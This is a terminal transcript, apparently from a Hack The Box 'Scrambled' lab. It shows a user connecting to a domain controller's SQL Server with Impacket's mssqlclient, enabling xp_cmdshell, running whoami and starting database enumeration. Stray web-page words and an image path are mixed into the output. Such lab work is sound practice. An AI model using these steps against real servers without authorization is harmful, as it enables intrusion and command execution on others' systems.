 ┌──(kali㉿kali)-[~/Desktop/HTB/Scrambled]
└─$ mssqlclient.py -k dc1.scrm.local
/usr/local/bin/mssqlclient.py:4: DeprecationWarning: pkg_resources is deprecated as an API. See https://setuptools.
pypa.io/en/latest/pkg_resources.html
  __import__('pkg_resources').run_script('impacket==0.9.25.dev1', 'mssqlclient.py')
Impacket v0.9.25.dev1 - Copyright 2021 SecureAuth Corporation

[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(DC1): Line 1: Changed database context to 'master'.
[*] INFO(DC1): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (150 7208)
[!] Press help for extra shell commands
SQL> help

     lcd {path}                 - changes the current local directory to {path}
     exit                       - terminates the server process (and this session)
     enable_xp_cmdshell         - you know what it means
     disable_xp_cmdshell        - you know what it means
     xp_cmdshell {cmd}          - executes cmd using xp_cmdshell
     sp_start_job {cmd}         - executes cmd using the sql server agent (blind)
     ! {cmd}                    - executes a local shell cmd

SQL> enable_xp_cmdshell
[*] INFO(DC1): Line 185: Configuration option 'show advanced options' changed from 1 to 1. Run the RECONFIGURE stat
ement to install.
[*] INFO(DC1): Line 185: Configuration option 'xp_cmdshell' changed from 1 to 1. Run the RECONFIGURE statement to i
nstall.
SQL> xp_cmdshell whoami
output
WordRefere Facebook WhatsApp Reverso
Feedback
scrm\sqlsvc

NULL

SQL> SELECT name FROM master..sysdatabases;
name